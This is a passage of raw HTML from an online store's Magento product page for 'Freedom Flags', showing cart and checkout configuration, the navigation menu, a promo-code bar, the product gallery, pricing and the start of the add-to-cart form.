                    'type': 'cartFlyout',
                    'trigger': '.showcart',
                    'wrapperClass': 'minicart-wrapper',
                    'responsive': true,
                    'modalClass' : 'cart-flyout',
                    'buttons': []
                }}">
            <div id="minicart-content-wrapper" class="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            <script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "MyPillow_MiniCartAutoOpen/js/view/autoOpen": {}
     }
}
</script>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/mystore.com\/checkout\/cart\/","checkoutUrl":"https:\/\/mystore.com\/checkout\/","updateItemQtyUrl":"https:\/\/mystore.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mystore.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mystore.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/mystore.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~\/","isRedirectRequired":false,"autocomplete":"off","showExtraActions":false,"showAdditionalCost":false,"hideOthersAlsoBoughtOnMobile":false,"hideOthersAlsoBoughtOnDesktop":false,"captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mystore.com\/captcha\/refresh\/","isRequired":false,"timestamp":1770029483}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"LindellManagement_CartFlyout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}},"subtotal.active.code":{"component":"LindellManagement_OnePromoField\/js\/subtotals\/active-code","config":{"displayArea":"minicart-active-code","template":"LindellManagement_OnePromoField\/minicart\/subtotals\/active-code"}}}},"subtotal.awAfptc":{"component":"Aheadworks_Afptc\/js\/view\/checkout\/minicart\/discount-amount","sortOrder":"0"}},"component":"uiComponent","config":{"template":"LindellManagement_CartFlyout\/minicart\/subtotal"}},"coupon":{"component":"LindellManagement_OnePromoField\/js\/minicart\/view\/code-form","sortOrder":"0","displayArea":"subtotalContainer","config":{"showCode":true,"title":"Unlock Extra Savings!","subTitle":"<p>Apply <strong>Promo Code<\/strong>, Redeem <strong>Gift Card<\/strong>,<br>or Claim<strong> Free Gift Coupon<\/strong><\/p>","note":"<p>Need help finding your Promo Code? <a href=\"\/promo-code\">Click here!<\/a><\/p>"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"MyPillow_ProductQty\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"checkout.cart.item.promo.price.info":{"component":"uiComponent","config":{"template":"MyPillow_PromoPricing\/minicart\/item\/promo-info","displayArea":"promoPriceInfo"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"extra_actions":{"component":"uiComponent","displayArea":"extra_actions","children":[]}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"LindellManagement_CartFlyout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmystore.com\u002Fstatic\u002Fversion1768740414\u002Ffrontend\u002FMyStore\u002Fdefault\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</li>
<div class="aw-afptc__promo-offer-link" data-bind="scope: 'awAfptcPromoOffer'" data-role="aw-afptc-promo-offer-link">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "[data-role=aw-afptc-promo-offer-link]": {
            "Magento_Ui/js/core/app": {"components":{"awAfptcPromoOffer":{"component":"Aheadworks_Afptc\/js\/view\/promo-offer","deps":["awAfptcPromoOfferProvider"]}}}        }
    }
</script>
<li class="nav-mobile">
    <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
</li>
</ul></div></div></div>    <div class="sections nav-sections">
                <div class="modal-body"
             data-bind="mageInit: {
                    'Magento_Ui/js/modal/modal':{
                        'type': 'custom',
                        'trigger': '.action.nav-toggle',
                        'modalClass': 'modal-menu modal-custom',
                        'wrapperClass': 'sections.nav-sections',
                        'innerScroll': true,
                        'responsiveClass': 'custom-slide',
                        'responsive': true,
                        'buttons': []
                    }}">
                                            <nav class="navigation" data-action="navigation">
    <ul class="navigation-root" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 first level-top"><a href="https://mystore.com/mystore"  class="level-top" ><span>All</span></a></li><li  class="level0 nav-2 level-top"><a href="https://mystore.com/automotive"  class="level-top" ><span>Automotive</span></a></li><li  class="level0 nav-3 level-top"><a href="https://mystore.com/bath"  class="level-top" ><span>Bath</span></a></li><li  class="level0 nav-4 level-top"><a href="https://mystore.com/beauty"  class="level-top" ><span>Beauty</span></a></li><li  class="level0 nav-5 level-top"><a href="https://mystore.com/books-videos"  class="level-top" ><span>Books &amp; Videos</span></a></li><li  class="level0 nav-6 level-top"><a href="https://mystore.com/clothing"  class="level-top" ><span>Clothing</span></a></li><li  class="level0 nav-7 level-top"><a href="https://mystore.com/decor"  class="level-top" ><span>Decor</span></a></li><li  class="level0 nav-8 level-top"><a href="https://mystore.com/food-drink"  class="level-top" ><span>Food &amp; Drink</span></a></li><li  class="level0 nav-9 level-top"><a href="https://mystore.com/garden-and-patio"  class="level-top" ><span>Garden &amp; Patio</span></a></li><li  class="level0 nav-10 level-top"><a href="https://mystore.com/health-and-wellness"  class="level-top" ><span>Health</span></a></li><li  class="level0 nav-11 level-top"><a href="https://mystore.com/tools-and-home-improvement"  class="level-top" ><span>Home Improvement</span></a></li><li  class="level0 nav-12 level-top"><a href="https://mystore.com/household-essentials"  class="level-top" ><span>Household Essentials</span></a></li><li  class="level0 nav-13 level-top"><a href="https://mystore.com/kitchen"  class="level-top" ><span>Kitchen &amp; Dining</span></a></li><li  class="level0 nav-14 level-top"><a href="https://mystore.com/personal-care"  class="level-top" ><span>Personal Care</span></a></li><li  class="level0 nav-15 level-top"><a href="https://mystore.com/pets"  class="level-top" ><span>Pets</span></a></li><li  class="level0 nav-16 level-top"><a href="https://mystore.com/religious"  class="level-top" ><span>Religious</span></a></li><li  class="level0 nav-17 level-top"><a href="https://mystore.com/sports-and-outdoors"  class="level-top" ><span>Sports &amp; Outdoors</span></a></li><li  class="level0 nav-18 level-top"><a href="https://mystore.com/toys-and-games"  class="level-top" ><span>Toys &amp; Games</span></a></li><li  class="level0 nav-19 level-top"><a href="https://mystore.com/memorabilia"  class="level-top" ><span>Memorabilia</span></a></li><li  class="level0 nav-20 level-top"><a href="https://mystore.com/patriotic"  class="level-top" ><span>Patriotic</span></a></li><li  class="level0 nav-21 last level-top"><a href="https://mystore.com/subscribe"  class="level-top" ><span>Subscribe &amp; Save</span></a></li>            </ul>
</nav>
                                    </div>
    </div>
</header><!-- BLOCK add_promo_code_bar -->
<div class="page-promo">
    <div class="promo content">
        <form id="promo-coupon-form" data-mage-init='{"validation": {}}'>
            <div class="fieldset coupon">
                <div class="field addon">
                    <label for="promo-code" class="label">
                        Get Even Lower Prices!                    </label>
                    <div class="control" data-hj-suppress>
                        <input type="text"
                               class="input-text"
                               id="promo-code"
                               value=""
                               placeholder="Enter Promo Code here"
                               disabled="disabled"
                               onfocus="this.placeholder = ''"
                               onblur="this.placeholder = 'Enter Promo Code here'"
                               oninput="this.value = this.value.toUpperCase()"
                               onkeydown="return /[a-zA-Z0-9-]/i.test(event.key)"
                               data-validate="{'required-entry':true,'validate-alphanum-with-dashes':true}"
                        />
                    </div>
                    <div class="actions-toolbar" data-hj-suppress>
                        <button id="page-promo-submit-button"
                                class="action submit"
                                type="submit"
                                disabled="disabled">
                            <span>Apply</span>
                        </button>
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>

<script type="text/x-magento-init">
{
    "#promo-coupon-form": {
        "MyPillow_PromoCode/js/add-promo-code": {}
    }
}
</script>
<!-- /BLOCK add_promo_code_bar -->


<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://mystore.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item product">
                            <strong>Freedom Flags</strong>
                        </li>
            </ul>
</div>


<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="JdR73CGnc6QgyMlH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/mystore.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/mystore.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/mystore.com\/","customerLoginUrl":"https:\/\/mystore.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmystore.com\u002Fstatic\u002Fversion1768740414\u002Ffrontend\u002FMyStore\u002Fdefault\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","aw-osc-checkout-data"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","aw-afptc-promo","extend-tracking","capi-event-ids","wp_ga4"],"checkout\/cart\/delete":["cart","aw-afptc-promo","extend-tracking","wp_ga4"],"checkout\/cart\/updatepost":["cart","aw-afptc-promo","extend-tracking","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","aw-afptc-promo","extend-tracking","wp_ga4"],"checkout\/cart\/couponpost":["cart","aw-afptc-promo"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","aw-osc-checkout-data","aw-afptc-promo"],"checkout\/sidebar\/removeitem":["cart","aw-afptc-promo","extend-tracking","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","aw-afptc-promo","extend-tracking","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","aw-osc-checkout-data","aw-afptc-promo","capi-event-ids","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","aw-osc-checkout-data","aw-afptc-promo","capi-event-ids","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","aw-afptc-promo","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart","aw-afptc-promo"],"wishlist\/index\/allcart":["wishlist","cart","aw-afptc-promo","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","aw-afptc-promo"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data","aw-osc-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","aw-osc-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"rest\/*\/v1\/awosc\/guest-carts\/*\/cart-items\/*":["cart"],"rest\/*\/v1\/awosc\/carts\/*\/cart-items\/*":["cart"],"onestepcheckout\/index\/optionspost":["cart","aw-afptc-promo"],"rest\/*\/v1\/awosc\/carts\/*\/cart-items":["aw-afptc-promo"],"rest\/*\/v1\/awosc\/guest-carts\/*\/cart-items":["aw-afptc-promo"],"rest\/*\/v1\/carts\/*\/coupons\/*":["aw-afptc-promo"],"rest\/*\/v1\/guest-carts\/*\/coupons\/*":["aw-afptc-promo"],"rest\/*\/v1\/carts\/*\/coupons":["aw-afptc-promo"],"rest\/*\/v1\/guest-carts\/*\/coupons":["aw-afptc-promo"],"aw_afptc\/product\/addtocart":["aw-afptc-promo","cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"warranty\/cart\/add":["extend-tracking"],"checkout\/sidebar\/updateitemoptions":["extend-tracking"],"mypillow_free_gift_storefront\/code\/apply":["cart"],"mypillow_free_gift_storefront\/code\/cancel":["cart"],"*\/v1\/free-gift-codes\/apply_code":["cart"],"*\/v1\/free-gift-codes\/cancel_code":["cart"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/*\/*\/giftcards":["cart"],"rest\/*\/v1\/carts\/*\/*\/giftcards\/*":["cart"],"rest\/*\/v1\/*\/*\/coupons":["cart"],"giftcard\/cart\/remove":["cart"],"giftcard\/cart\/add":["cart"],"\/v1\/awosc\/*\/*\/sections-details":["cart"],"*\/checkout\/cart\/couponpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data","aw-osc-checkout-data"],
                "baseUrls": ["https:\/\/mystore.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","wishlist","instant-purchase","loggedAsCustomer","multiplewishlist","persistent","review","payments","aw-osc-gift-wrapping-info","aw-afptc-promo","extend-tracking","capi-event-ids","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fmystore.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "259200",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fmystore.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/mystore.com\/page_cache\/block\/render\/id\/1997\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_1997","catalog_product_view_sku_grouped-freedomflag"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/the-freedom-flags"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/mystore.com\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
    
                
            <script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"us","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":false,"is_pay_only":true,"is_lwa_enabled":false,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":false,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>    <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://mystore.com/media/catalog/product/cache/b1169c5afd9eaa9a628d662933a5b45e/f/r/freedom-flag-21249f7e.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://mystore.com/media/catalog/product/cache/b1169c5afd9eaa9a628d662933a5b45e/f/r/freedom-flag.jpg" width="700" height="475" loading="lazy" /></picture>
    <link itemprop="image" href="https://mystore.com/media/catalog/product/cache/b1169c5afd9eaa9a628d662933a5b45e/f/r/freedom-flag.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"10","top":"0","left":"100%","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/f\/r\/freedom-flag.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/f\/r\/freedom-flag.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/f\/r\/freedom-flag.jpg","caption":"Freedom Flags","position":"5","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/f\/r\/freedom-flag-01a5c43a.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/f\/r\/freedom-flag-21249f7e.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/f\/r\/freedom-flag-7433b146.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/1\/3\/1378563680-8c3db4335d44c6366aeb0dfe41b8fd9aad50a319adbf142579e3d69dc170f1fe-d_295x166_1_3","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/1\/3\/1378563680-8c3db4335d44c6366aeb0dfe41b8fd9aad50a319adbf142579e3d69dc170f1fe-d_295x166_1_3","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/1\/3\/1378563680-8c3db4335d44c6366aeb0dfe41b8fd9aad50a319adbf142579e3d69dc170f1fe-d_295x166_1_3","caption":"Freedom Flags","position":"6","isMain":false,"type":"video","videoUrl":"https:\/\/vimeo.com\/680122183","thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/1\/3\/1378563680-8c3db4335d44c6366aeb0dfe41b8fd9aad50a319adbf142579e3d69dc170f1fe-d_295x166_1_3-c80792ab.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/1\/3\/1378563680-8c3db4335d44c6366aeb0dfe41b8fd9aad50a319adbf142579e3d69dc170f1fe-d_295x166_1_3-6c120823.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/1\/3\/1378563680-8c3db4335d44c6366aeb0dfe41b8fd9aad50a319adbf142579e3d69dc170f1fe-d_295x166_1_3-30528355.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/f\/l\/flag_box_1.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/f\/l\/flag_box_1.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/f\/l\/flag_box_1.jpg","caption":"Freedom Flags","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/f\/l\/flag_box_1-98fd1b06.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/f\/l\/flag_box_1-07eaa279.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/f\/l\/flag_box_1-0676fcea.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/5\/a\/5a3e6a674bf38754e2505259279bae3b_2000x_1.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/5\/a\/5a3e6a674bf38754e2505259279bae3b_2000x_1.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/5\/a\/5a3e6a674bf38754e2505259279bae3b_2000x_1.jpg","caption":"Freedom Flags","position":"8","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/5\/a\/5a3e6a674bf38754e2505259279bae3b_2000x_1-edebdb8e.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/5\/a\/5a3e6a674bf38754e2505259279bae3b_2000x_1-8db868c5.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/5\/a\/5a3e6a674bf38754e2505259279bae3b_2000x_1-b6f37837.webp"},{"thumb":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/3\/1\/3195_1200x_1.jpg","img":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/3\/1\/3195_1200x_1.jpg","full":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/3\/1\/3195_1200x_1.jpg","caption":"Freedom Flags","position":"9","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/54926d7c087d7f07cd68aa91e488cdb4\/3\/1\/3195_1200x_1-2312a7b3.webp","img_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/b1169c5afd9eaa9a628d662933a5b45e\/3\/1\/3195_1200x_1-0393fcf7.webp","full_webp":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/3\/1\/3195_1200x_1-5684d2cf.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":200,"thumbheight":132,"height":475,"transitionduration":500,"transition":"slide","navarrows":false,"navtype":"thumbs","navdir":"horizontal","thumbmargin":32,"whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"external-video","videoUrl":"https:\/\/vimeo.com\/680122183","isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main">        <div class="product-reviews-summary"  
         >
                    <div class="rating-summary">
                <span class="label"><span>Rating:</span></span>
                <div class="rating-result" title="100%">
                 <span>
                     <span>
                         <span >100                         </span>% of <span >100</span>
                     </span>
                 </span>
                </div>
            </div>
            <script type="text&#x2F;javascript">    var elemIq8dAeizArray = document.querySelectorAll('div.rating-summary div.rating-result>span:first-child');
    if(elemIq8dAeizArray.length !== 'undefined'){
        elemIq8dAeizArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                <div class="reviews-actions">
            <a class="action view"
               href="https://mystore.com/the-freedom-flags#reviews">
                <span >20</span>&nbsp;
            </a>
        </div>
    </div>


<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Freedom Flags</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1997" data-price-box="product-id-1997"><div class="price-box">
                                <span class="normal-price">
                
<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="59.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$59.99</span></span>
                </span>
            </span>
                            <span class="special-price">
                    
<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="41.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$41.99</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
                </span>
                        </div>
</div><div class="product-info-stock-sku">
    <div class="product attribute sku wrapper">
        <div class="product attribute sku"
             data-mage-init='{
        "accordion":{
            "collapsible": true,
            "openedState": "active"
        }}'>
                            <div data-role="collapsible" class="trigger-wrapper">
                    <strong data-role="trigger"
                            class="type">SKU                    </strong>
                </div>
                        <div data-role="content"
                 class="value" >grouped-freedomflag</div>
        </div>
    </div>
</div></div>
    


<div class="product-add-form">
    <form data-product-sku="grouped-freedomflag"
          action="https://mystore.com/checkout/cart/add/uenc/aHR0cHM6Ly9teXN0b3JlLmNvbS90aGUtZnJlZWRvbS1mbGFncw~~/product/1997/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1997" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1997" />
